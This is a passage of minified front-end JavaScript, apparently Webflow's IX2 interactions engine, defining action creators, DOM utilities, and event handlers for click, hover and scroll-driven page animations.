i=t(7087),d=t(9468),{IX2_RAW_DATA_IMPORTED:c,IX2_SESSION_INITIALIZED:o,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:f,IX2_PREVIEW_REQUESTED:r,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:I,IX2_TEST_FRAME_RENDERED:y,IX2_EVENT_STATE_CHANGED:T,IX2_ANIMATION_FRAME_CHANGED:b,IX2_PARAMETER_CHANGED:m,IX2_INSTANCE_ADDED:g,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:N,IX2_VIEWPORT_WIDTH_CHANGED:R,IX2_MEDIA_QUERIES_DEFINED:_}=i.IX2EngineActionTypes,{reifyState:S}=d.IX2VanillaUtils,C=e=>({type:c,payload:{...S(e)}}),A=({hasBoundaryNodes:e,reducedMotion:a})=>({type:o,payload:{hasBoundaryNodes:e,reducedMotion:a}}),M=()=>({type:s}),k=()=>({type:f}),U=({rawData:e,defer:a})=>({type:r,payload:{defer:a,rawData:e}}),B=({actionTypeId:e=i.ActionTypeConsts.GENERAL_START_ACTION,actionListId:a,actionItemId:t,eventId:n,allowEvents:l,immediate:d,testManual:c,verbose:o,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:a,actionItemId:t,testManual:c,eventId:n,allowEvents:l,immediate:d,verbose:o,rawData:s}}),h=e=>({type:p,payload:{actionListId:e}}),G=()=>({type:E}),x=(e,a)=>({type:I,payload:{target:e,listenerParams:a}}),V=(e=1)=>({type:y,payload:{step:e}}),Q=(e,a)=>({type:T,payload:{stateKey:e,newState:a}}),D=(e,a)=>({type:b,payload:{now:e,parameters:a}}),K=(e,a)=>({type:m,payload:{key:e,value:a}}),w=e=>({type:g,payload:{...e}}),P=(e,a)=>({type:O,payload:{instanceId:e,time:a}}),F=e=>({type:L,payload:{instanceId:e}}),W=(e,a,t,n)=>({type:v,payload:{elementId:e,actionTypeId:a,current:t,actionItem:n}}),j=({actionListId:e,isPlaying:a})=>({type:N,payload:{actionListId:e,isPlaying:a}}),X=({width:e,mediaQueries:a})=>({type:R,payload:{width:e,mediaQueries:a}}),Y=()=>({type:_})},6011:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,l={actions:function(){return s},destroy:function(){return E},init:function(){return p},setEnv:function(){return u},store:function(){return r}};for(var i in l)Object.defineProperty(a,i,{enumerable:!0,get:l[i]});let d=t(9516),c=(n=t(7243))&&n.__esModule?n:{default:n},o=t(1970),s=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=f(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}(t(3946));function f(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(f=function(e){return e?t:a})(e)}let r=(0,d.createStore)(c.default);function u(e){e()&&(0,o.observeRequests)(r)}function p(e){E(),(0,o.startEngine)({store:r,rawData:e,allowEvents:!0})}function E(){(0,o.stopEngine)(r)}},5012:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={elementContains:function(){return m},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return E},getQuerySelector:function(){return y},getRefType:function(){return N},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return T},isSiblingNode:function(){return g},matchSelector:function(){return I},queryDocument:function(){return b},setStyle:function(){return u}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(9468),d=t(7087),{ELEMENT_MATCHES:c}=i.IX2BrowserSupport,{IX2_ID_DELIMITER:o,HTML_ELEMENT:s,PLAIN_OBJECT:f,WF_PAGE:r}=d.IX2EngineConstants;function u(e,a,t){e.style[a]=t}function p(e,a){return a.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(a):e.style instanceof CSSStyleDeclaration?e.style[a]:void 0}function E(e,a){return e[a]}function I(e){return a=>a[c](e)}function y({id:e,selector:a}){if(e){let a=e;if(-1!==e.indexOf(o)){let t=e.split(o),n=t[0];if(a=t[1],n!==document.documentElement.getAttribute(r))return null}return`[data-w-id="${a}"], [data-w-id^="${a}_instance"]`}return a}function T(e){return null==e||e===document.documentElement.getAttribute(r)?document:null}function b(e,a){return Array.prototype.slice.call(document.querySelectorAll(a?e+" "+a:e))}function m(e,a){return e.contains(a)}function g(e,a){return e!==a&&e.parentNode===a.parentNode}function O(e){let a=[];for(let t=0,{length:n}=e||[];t<n;t++){let{children:n}=e[t],{length:l}=n;if(l)for(let e=0;e<l;e++)a.push(n[e])}return a}function L(e=[]){let a=[],t=[];for(let n=0,{length:l}=e;n<l;n++){let{parentNode:l}=e[n];if(!l||!l.children||!l.children.length||-1!==t.indexOf(l))continue;t.push(l);let i=l.firstElementChild;for(;null!=i;)-1===e.indexOf(i)&&a.push(i),i=i.nextElementSibling}return a}let v=Element.prototype.closest?(e,a)=>document.documentElement.contains(e)?e.closest(a):null:(e,a)=>{if(!document.documentElement.contains(e))return null;let t=e;do{if(t[c]&&t[c](a))return t;t=t.parentNode}while(null!=t);return null};function N(e){return null!=e&&"object"==typeof e?e instanceof Element?s:f:null}},1970:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={observeRequests:function(){return q},startActionGroup:function(){return eE},startEngine:function(){return en},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eu},stopEngine:function(){return el}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=b(t(9777)),d=b(t(4738)),c=b(t(4659)),o=b(t(3452)),s=b(t(6633)),f=b(t(3729)),r=b(t(2397)),u=b(t(5082)),p=t(7087),E=t(9468),I=t(3946),y=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=m(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}(t(5012)),T=b(t(8955));function b(e){return e&&e.__esModule?e:{default:e}}function m(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(m=function(e){return e?t:a})(e)}let g=Object.keys(p.QuickEffectIds),O=e=>g.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:N,RENDER_GENERAL:R,W_MOD_IX:_}=p.IX2EngineConstants,{getAffectedElements:S,getElementId:C,getDestinationValues:A,observeStore:M,getInstanceId:k,renderHTMLElement:U,clearAllStyles:B,getMaxDurationItemIndex:h,getComputedStyle:G,getInstanceOrigin:x,reduceListToGroup:V,shouldNamespaceEventParameter:Q,getNamespacedParameterId:D,shouldAllowMediaQuery:K,cleanupHTMLElement:w,clearObjectCache:P,stringifyTarget:F,mediaQueriesEqual:W,shallowEqual:j}=E.IX2VanillaUtils,{isPluginType:X,createPluginInstance:Y,getPluginDuration:z}=E.IX2VanillaPlugins,H=navigator.userAgent,$=H.match(/iPad/i)||H.match(/iPhone/);function q(e){M({store:e,select:({ixRequest:e})=>e.preview,onChange:Z}),M({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),M({store:e,select:({ixRequest:e})=>e.stop,onChange:ea}),M({store:e,select:({ixRequest:e})=>e.clear,onChange:et})}function Z({rawData:e,defer:a},t){let n=()=>{en({store:t,rawData:e,allowEvents:!0}),J()};a?setTimeout(n,0):n()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,a){let{actionTypeId:t,actionListId:n,actionItemId:l,eventId:i,allowEvents:d,immediate:c,testManual:o,verbose:s=!0}=e,{rawData:f}=e;if(n&&l&&f&&c){let e=f.actionLists[n];e&&(f=V({actionList:e,actionItemId:l,rawData:f}))}if(en({store:a,rawData:f,allowEvents:d,testManual:o}),n&&t===p.ActionTypeConsts.GENERAL_START_ACTION||O(t)){ep({store:a,actionListId:n}),er({store:a,actionListId:n,eventId:i});let e=eE({store:a,eventId:i,actionListId:n,immediate:c,verbose:s});s&&e&&a.dispatch((0,I.actionListPlaybackChanged)({actionListId:n,isPlaying:!c}))}}function ea({actionListId:e},a){e?ep({store:a,actionListId:e}):eu({store:a}),el(a)}function et(e,a){el(a),B({store:a,elementApi:y})}function en({store:e,rawData:a,allowEvents:t,testManual:n}){let{ixSession:l}=e.getState();if(a&&e.dispatch((0,I.rawDataImported)(a)),!l.active){(e.dispatch((0,I.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),t)&&(function(e){let{ixData:a}=e.getState(),{eventTypeMap:t}=a;ec(e),(0,r.default)(t,(a,t)=>{let n=T.default[t];if(!n)return void console.warn(`IX2 event type not configured: ${t}`);!function({logic:e,store:a,events:t}){!function(e){if(!$)return;let a={},t="";for(let n in e){let{eventTypeId:l,target:i}=e[n],d=y.getQuerySelector(i);a[d]||(l===p.EventTypeConsts.MOUSE_CLICK||l===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(a[d]=!0,t+=d+"{cursor: pointer;touch-action: manipulation;}")}if(t){let e=document.createElement("style");e.textContent=t,document.body.appendChild(e)}}(t);let{types:n,handler:l}=e,{ixData:o}=a.getState(),{actionLists:s}=o,f=eo(t,ef);if(!(0,c.default)(f))return;(0,r.default)(f,(e,n)=>{let l=t[n],{action:c,id:f,mediaQueries:r=o.mediaQueryKeys}=l,{actionListId:u}=c.config;W(r,o.mediaQueryKeys)||a.dispatch((0,I.mediaQueriesDefined)()),c.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(l.config)?l.config:[l.config]).forEach(t=>{let{continuousParameterGroupId:n}=t,l=(0,d.default)(s,`${u}.continuousParameterGroups`,[]),c=(0,i.default)(l,({id:e})=>e===n),o=(t.smoothing||0)/100,r=(t.restingState||0)/100;c&&e.forEach((e,n)=>{!function({store:e,eventStateKey:a,eventTarget:t,eventId:n,eventConfig:l,actionListId:i,parameterGroup:c,smoothing:o,restingValue:s}){let{ixData:f,ixSession:r}=e.getState(),{events:u}=f,E=u[n],{eventTypeId:I}=E,T={},b={},m=[],{continuousActionGroups:g}=c,{id:O}=c;Q(I,l)&&(O=D(a,O));let N=r.hasBoundaryNodes&&t?y.getClosestElement(t,v):null;g.forEach(e=>{let{keyframe:a,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:l}=e.config;if(!l)return;let i=l.boundaryMode?N:null,d=F(l)+L+n;if(b[d]=function(e=[],a,t){let n,l=[...e];return l.some((e,t)=>e.keyframe===a&&(n=t,!0)),null==n&&(n=l.length,l.push({keyframe:a,actionItems:[]})),l[n].actionItems.push(t),l}(b[d],a,e),!T[d]){T[d]=!0;let{config:a}=e;S({config:a,event:E,eventTarget:t,elementRoot:i,elementApi:y}).forEach(e=>{m.push({element:e,key:d})})}})}),m.forEach(({element:a,key:t})=>{let l=b[t],c=(0,d.default)(l,"[0].actionItems[0]",{}),{actionTypeId:f}=c,r=(f===p.ActionTypeConsts.PLUGIN_RIVE?0===(c.config?.target?.selectorGuids||[]).length:X(f))?Y(f)?.(a,c):null,u=A({element:a,actionItem:c,elementApi:y},r);eI({store:e,element:a,eventId:n,actionListId:i,actionItem:c,destination:u,continuous:!0,parameterId:O,actionGroups:l,smoothing:o,restingValue:s,pluginInstance:r})})}({store:a,eventStateKey:f+L+n,eventTarget:e,eventId:f,eventConfig:t,actionListId:u,parameterGroup:c,smoothing:o,restingValue:r})})}),(c.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(c.actionTypeId))&&er({store:a,actionListId:u,eventId:f})});let E=e=>{let{ixSession:n}=a.getState();es(f,(i,d,c)=>{let s=t[d],f=n.eventState[c],{action:r,mediaQueries:u=o.mediaQueryKeys}=s;if(!K(u,n.mediaQueryKey))return;let E=(t={})=>{let n=l({store:a,element:i,event:s,eventConfig:t,nativeEvent:e,eventStateKey:c},f);j(n,f)||a.dispatch((0,I.eventStateChanged)(c,n))};r.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(E):E()})},T=(0,u.default)(E,12),b=({target:e=document,types:t,throttle:n})=>{t.split(" ").filter(Boolean).forEach(t=>{let l=n?T:E;e.addEventListener(t,l),a.dispatch((0,I.eventListenerAdded)(e,[t,l]))})};Array.isArray(n)?n.forEach(b):"string"==typeof n&&b(e)}({logic:n,store:e,events:a})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let a=()=>{ec(e)};ed.forEach(t=>{window.addEventListener(t,a),e.dispatch((0,I.eventListenerAdded)(window,[t,a]))}),a()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(_)&&(e.className+=` ${_}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&M({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{el(e),B({store:e,elementApi:y}),en({store:e,allowEvents:!0}),J()}}));e.dispatch((0,I.sessionStarted)()),function(e,a){let t=n=>{let{ixSession:l,ixParameters:i}=e.getState();if(l.active)if(e.dispatch((0,I.animationFrameChanged)(n,i)),a){let a=M({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{t(e),a()}})}else requestAnimationFrame(t)};t(window.performance.now())}(e,n)}}function el(e){let{ixSession:a}=e.getState();if(a.active){let{eventListeners:t}=a;t.forEach(ei),P(),e.dispatch((0,I.sessionStopped)())}}function ei({target:e,listenerParams:a}){e.removeEventListener.apply(e,a)}let ed=["resize","orientationchange"];function ec(e){let{ixSession:a,ixData:t}=e.getState(),n=window.innerWidth;if(n!==a.viewportWidth){let{mediaQueries:a}=t;e.dispatch((0,I.viewportWidthChanged)({width:n,mediaQueries:a}))}}let eo=(e,a)=>(0,o.default)((0,f.default)(e,a),s.default),es=(e,a)=>{(0,r.default)(e,(e,t)=>{e.forEach((e,n)=>{a(e,t,t+L+n)})})},ef=e=>S({config:{target:e.target,targets:e.targets},elementApi:y});function er({store:e,actionListId:a,eventId:t}){let{ixData:n,ixSession:l}=e.getState(),{actionLists:i,events:c}=n,o=c[t],s=i[a];if(s&&s.useFirstGroupAsInitialState){let i=(0,d.default)(s,"actionItemGroups[0].actionItems",[]);if(!K((0,d.default)(o,"mediaQueries",n.mediaQueryKeys),l.mediaQueryKey))return;i.forEach(n=>{let{config:l,actionTypeId:i}=n,d=S({config:l?.target?.useEventTarget===!0&&l?.target?.objectId==null?{target:o.target,targets:o.targets}:l,event:o,elementApi:y}),c=X(i);d.forEach(l=>{let d=c?Y(i)?.(l,n):null;eI({destination:A({element:l,actionItem:n,elementApi:y},d),immediate:!0,store:e,element:l,eventId:t,actionItem:n,actionListId:a,pluginInstance:d})})})}}function eu({store:e}){let{ixInstances:a}=e.getState();(0,r.default)(a,a=>{if(!a.continuous){let{actionListId:t,verbose:n}=a;ey(a,e),n&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:t,isPlaying:!1}))}})}function ep({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:l}){let{ixInstances:i,ixSession:c}=e.getState(),o=c.hasBoundaryNodes&&t?y.getClosestElement(t,v):null;(0,r.default)(i,t=>{let i=(0,d.default)(t,"actionItem.config.target.boundaryMode"),c=!n||t.eventStateKey===n;if(t.actionListId===l&&t.eventId===a&&c){if(o&&i&&!y.elementContains(o,t.element))return;ey(t,e),t.verbose&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:l,isPlaying:!1}))}})}function eE({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:l,groupIndex:i=0,immediate:c,verbose:o}){let{ixData:s,ixSession:f}=e.getState(),{events:r}=s,u=r[a]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:E,useFirstGroupAsInitialState:I}=(0,d.default)(s,`actionLists.${l}`,{});if(!E||!E.length)return!1;i>=E.length&&(0,d.default)(u,"config.loop")&&(i=0),0===i&&I&&i++;let T=(0===i||1===i&&I)&&O(u.action?.actionTypeId)?u.config.delay:void 0,b=(0,d.default)(E,[i,"actionItems"],[]);if(!b.length||!K(p,f.mediaQueryKey))return!1;let m=f.hasBoundaryNodes&&t?y.getClosestElement(t,v):null,g=h(b),L=!1;return b.forEach((d,s)=>{let{config:f,actionTypeId:r}=d,p=X(r),{target:E}=f;E&&S({config:f,event:u,eventTarget:t,elementRoot:E.boundaryMode?m:null,elementApi:y}).forEach((f,u)=>{let E=p?Y(r)?.(f,d):null,I=p?z(r)(f,d):null;L=!0;let b=G({element:f,actionItem:d}),m=A({element:f,actionItem:d,elementApi:y},E);eI({store:e,element:f,actionItem:d,eventId:a,eventTarget:t,eventStateKey:n,actionListId:l,groupIndex:i,isCarrier:g===s&&0===u,computedStyle:b,destination:m,immediate:c,verbose:o,pluginInstance:E,pluginDuration:I,instanceDelay:T})})}),L}function eI(e){let a,{store:t,computedStyle:n,...l}=e,{element:i,actionItem:d,immediate:c,pluginInstance:o,continuous:s,restingValue:f,eventId:r}=l,u=k(),{ixElements:E,ixSession:T,ixData:b}=t.getState(),m=C(E,i),{refState:g}=E[m]||{},O=y.getRefType(i),L=T.reducedMotion&&p.ReducedMotionTypes[d.actionTypeId];if(L&&s)switch(b.events[r]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:a=f;break;default:a=.5}let v=x(i,g,n,d,y,o);if(t.dispatch((0,I.instanceAdded)({instanceId:u,elementId:m,origin:v,refType:O,skipMotion:L,skipToValue:a,...l})),eT(document.body,"ix2-animation-started",u),c)return void function(e,a){let{ixParameters:t}=e.getState();e.dispatch((0,I.instanceStarted)(a,0)),e.dispatch((0,I.animationFrameChanged)(performance.now(),t));let{ixInstances:n}=e.getState();eb(n[a],e)}(t,u);M({store:t,select:({ixInstances:e})=>e[u],onChange:eb}),s||t.dispatch((0,I.instanceStarted)(u,T.tick))}function ey(e,a){eT(document.body,"ix2-animation-stopping",{instanceId:e.id,state:a.getState()});let{elementId:t,actionItem:n}=e,{ixElements:l}=a.getState(),{ref:i,refType:d}=l[t]||{};d===N&&w(i,n,y),a.dispatch((0,I.instanceRemoved)(e.id))}function eT(e,a,t){let n=document.createEvent("CustomEvent");n.initCustomEvent(a,!0,!0,t),e.dispatchEvent(n)}function eb(e,a){let{active:t,continuous:n,complete:l,elementId:i,actionItem:d,actionTypeId:c,renderType:o,current:s,groupIndex:f,eventId:r,eventTarget:u,eventStateKey:p,actionListId:E,isCarrier:T,styleProp:b,verbose:m,pluginInstance:g}=e,{ixData:O,ixSession:L}=a.getState(),{events:v}=O,{mediaQueries:_=O.mediaQueryKeys}=v&&v[r]?v[r]:{};if(K(_,L.mediaQueryKey)&&(n||t||l)){if(s||o===R&&l){a.dispatch((0,I.elementStateChanged)(i,c,s,d));let{ixElements:e}=a.getState(),{ref:t,refType:n,refState:l}=e[i]||{},f=l&&l[c];(n===N||X(c))&&U(t,l,f,r,d,b,y,o,g)}if(l){if(T){let e=eE({store:a,eventId:r,eventTarget:u,eventStateKey:p,actionListId:E,groupIndex:f+1,verbose:m});m&&!e&&a.dispatch((0,I.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}ey(e,a)}}}},8955:function(e,a,t){"use strict";let n;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return ep}});let l=r(t(5801)),i=r(t(4738)),d=r(t(3789)),c=t(7087),o=t(1970),s=t(3946),f=t(9468);function r(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:I,MOUSE_OVER:y,MOUSE_OUT:T,DROPDOWN_CLOSE:b,DROPDOWN_OPEN:m,SLIDER_ACTIVE:g,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:N,NAVBAR_OPEN:R,MOUSE_MOVE:_,PAGE_SCROLL_DOWN:S,SCROLL_INTO_VIEW:C,SCROLL_OUT_OF_VIEW:A,PAGE_SCROLL_UP:M,SCROLLING_IN_VIEW:k,PAGE_FINISH:U,ECOMMERCE_CART_CLOSE:B,ECOMMERCE_CART_OPEN:h,PAGE_START:G,PAGE_SCROLL:x}=c.EventTypeConsts,V="COMPONENT_ACTIVE",Q="COMPONENT_INACTIVE",{COLON_DELIMITER:D}=c.IX2EngineConstants,{getNamespacedParameterId:K}=f.IX2VanillaUtils,w=e=>a=>!!("object"==typeof a&&e(a))||a,P=w(({element:e,nativeEvent:a})=>e===a.target),F=w(({element:e,nativeEvent:a})=>e.contains(a.target)),W=(0,l.default)([P,F]),j=(e,a)=>{if(a){let{ixData:t}=e.getState(),{events:n}=t,l=n[a];if(l&&!ee[l.eventTypeId])return l}return null},X=({store:e,event:a})=>{let{action:t}=a,{autoStopEventId:n}=t.config;return!!j(e,n)},Y=({store:e,event:a,element:t,eventStateKey:n},l)=>{let{action:d,id:c}=a,{actionListId:s,autoStopEventId:f}=d.config,r=j(e,f);return r&&(0,o.stopActionGroup)({store:e,eventId:f,eventTarget:t,eventStateKey:f+D+n.split(D)[1],actionListId:(0,i.default)(r,"action.config.actionListId")}),(0,o.stopActionGroup)({store:e,eventId:c,eventTarget:t,eventStateKey:n,actionListId:s}),(0,o.startActionGroup)({store:e,eventId:c,eventTarget:t,eventStateKey:n,actionListId:s}),l},z=(e,a)=>(t,n)=>!0===e(t,n)?a(t,n):n,H={handler:z(W,Y)},$={...H,types:[V,Q].join(" ")},q=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Z="mouseover mouseout",J={types:q},ee={PAGE_START:G,PAGE_FINISH:U},ea=(()=>{let e=void 0!==window.pageXOffset,a="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:a.scrollLeft,scrollTop:e?window.pageYOffset:a.scrollTop,stiffScrollTop:(0,d.default)(e?window.pageYOffset:a.scrollTop,0,a.scrollHeight-window.innerHeight),scrollWidth:a.scrollWidth,scrollHeight:a.scrollHeight,clientWidth:a.clientWidth,clientHeight:a.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),et=(e,a)=>!(e.left>a.right||e.right<a.left||e.top>a.bottom||e.bottom<a.top),en=({element:e,nativeEvent:a})=>{let{type:t,target:n,relatedTarget:l}=a,i=e.contains(n);if("mouseover"===t&&i)return!0;let d=e.contains(l);return"mouseout"===t&&!!i&&!!d},el=e=>{let{element:a,event:{config:t}}=e,{clientWidth:n,clientHeight:l}=ea(),i=t.scrollOffsetValue,d="PX"===t.scrollOffsetUnit?i:l*(i||0)/100;return et(a.getBoundingClientRect(),{left:0,top:d,right:n,bottom:l-d})},ei=e=>(a,t)=>{let{type:n}=a.nativeEvent,l=-1!==[V,Q].indexOf(n)?n===V:t.isActive,i={...t,isActive:l};return(!t||i.isActive!==t.isActive)&&e(a,i)||i},ed=e=>(a,t)=>{let n={elementHovered:en(a)};return(t?n.elementHovered!==t.elementHovered:n.elementHovered)&&e(a,n)||n},ec=e=>(a,t={})=>{let n,l,{stiffScrollTop:i,scrollHeight:d,innerHeight:c}=ea(),{event:{config:o,eventTypeId:s}}=a,{scrollOffsetValue:f,scrollOffsetUnit:r}=o,u=d-c,p=Number((i/u).toFixed(2));if(t&&t.percentTop===p)return t;let E=("PX"===r?f:c*(f||0)/100)/u,I=0;t&&(n=p>t.percentTop,I=(l=t.scrollingDown!==n)?p:t.anchorTop);let y=s===S?p>=I+E:p<=I-E,T={...t,percentTop:p,inBounds:y,anchorTop:I,scrollingDown:n};return t&&y&&(l||T.inBounds!==t.inBounds)&&e(a,T)||T},eo=(e,a)=>e.left>a.left&&e.left<a.right&&e.top>a.top&&e.top<a.bottom,es=e=>(a,t={clickCount:0})=>{let n={clickCount:t.clickCount%2+1};return n.clickCount!==t.clickCount&&e(a,n)||n},ef=(e=!0)=>({...$,handler:z(e?W:P,ei((e,a)=>a.isActive?H.handler(e,a):a))}),er=(e=!0)=>({...$,handler:z(e?W:P,ei((e,a)=>a.isActive?a:H.handler(e,a)))}),eu={...J,handler:(n=(e,a)=>{let{elementVisible:t}=a,{event:n,store:l}=e,{ixData:i}=l.getState(),{events:d}=i;return!d[n.action.config.autoStopEventId]&&a.triggered?a:n.eventTypeId===C===t?(Y(e),{...a,triggered:!0}):a},(e,a)=>{let t={...a,elementVisible:el(e)};return(a?t.elementVisible!==a.elementVisible:t.elementVisible)&&n(e,t)||t})},ep={[g]:ef(),[O]:er(),[m]:ef(),[b]:er(),[R]:ef(!1),[N]:er(!1),[L]:ef(),[v]:er(),[h]:{types:"ecommerce-cart-open",handler:z(W,Y)},[B]:{types:"ecommerce-cart-close",handler:z(W,Y)},[u]:{types:"click",handler:z(W,es((e,{clickCount:a})=>{X(e)?1===a&&Y(e):Y(e)}))},[p]:{types:"click",handler:z(W,es((e,{clickCount:a})=>{2===a&&Y(e)}))},[E]:{...H,types:"mousedown"},[I]:{...H,types:"mouseup"},[y]:{types:Z,handler:z(W,ed((e,a)=>{a.elementHovered&&Y(e)}))},[T]:{types:Z,handler:z(W,ed((e,a)=>{a.elementHovered||Y(e)}))},[_]:{types:"mousemove mouseout scroll",handler:({store:e,element:a,eventConfig:t,nativeEvent:n,eventStateKey:l},i={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:d,selectedAxis:o,continuousParameterGroupId:f,reverse:r,restingState:u=0}=t,{clientX:p=i.clientX,clientY:E=i.clientY,pageX:I=i.pageX,pageY:y=i.pageY}=n,T="X_AXIS"===o,b="mouseout"===n.type,m=u/100,g=f,O=!1;switch(d){case c.EventBasedOn.VIEWPORT:m=T?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case c.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:a,scrollWidth:t,scrollHeight:n}=ea();m=T?Math.min(e+I,t)/t:Math.min(a+y,n)/n;break}case c.EventBasedOn.ELEMENT:default:{g=K(l,f);let e=0===n.type.indexOf("mouse");if(e&&!0!==W({element:a,nativeEvent:n}))break;let t=a.getBoundingClientRect(),{left:i,top:d,width:c,height:o}=t;if(!e&&!eo({left:p,top:E},t))break;O=!0,m=T?(p-i)/c:(E-d)/o}}return b&&(m>.95||m<.05)&&(m=Math.round(m)),(d!==c.EventBasedOn.ELEMENT||O||O!==i.elementHovered)&&(m=r?1-m:m,e.dispatch((0,s.parameterChanged)(g,m))),{elementHovered:O,clientX:p,clientY:E,pageX:I,pageY:y}}},[x]:{types:q,handler:({store:e,eventConfig:a})=>{let{continuousParameterGroupId:t,reverse:n}=a,{scrollTop:l,scrollHeight:i,clientHeight:d}=ea(),c=l/(i-d);c=n?1-c:c,e.dispatch((0,s.parameterChanged)(t,c))}},[k]:{types:q,handler:({element:e,store:a,eventConfig:t,eventStateKey:n},l={scrollPercent:0})=>{let{scrollLeft:i,scrollTop:d,scrollWidth:o,scrollHeight:f,clientHeight:r}=ea(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:E,startsEntering:I,startsExiting:y,addEndOffset:T,addStartOffset:b,addOffsetValue:m=0,endOffsetValue:g=0}=t;if(u===c.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?i/o:d/f;return e!==l.scrollPercent&&a.dispatch((0,s.parameterChanged)(E,e)),{scrollPercent:e}}{let t=K(n,E),i=e.getBoundingClientRect(),d=(b?m:0)/100,c=(T?g:0)/100;d=I?d:1-d,c=y?c:1-c;let o=i.top+Math.min(i.height*d,r),u=Math.min(r+(i.top+i.height*c-o),f),p=Math.min(Math.max(0,r-o),u)/u;return p!==l.scrollPercent&&a.dispatch((0,s.parameterChanged)(t,p)),{scrollPercent:p}}}},[C]:eu,[A]:eu,[S]:{...J,handler:ec((e,a)=>{a.scrollingDown&&Y(e)})},[M]:{...J,handler:ec((e,a)=>{a.scrollingDown||Y(e)})},[U]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(P,(e,a)=>{let t={finished:"complete"===document.readyState};return t.finished&&!(a&&a.finshed)&&Y(e),t})},[G]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(P,(e,a)=>(a||Y(e),{started:!0}))}}},4609:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixData",{enumerable:!0,get:function(){return l}});let{IX2_RAW_DATA_IMPORTED:n}=t(7087).IX2EngineActionTypes,l=(e=Object.freeze({}),a)=>a.type===n?a.payload.ixData||Object.freeze({}):e},7718:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixInstances",{enumerable:!0,get:function(){return O}});let 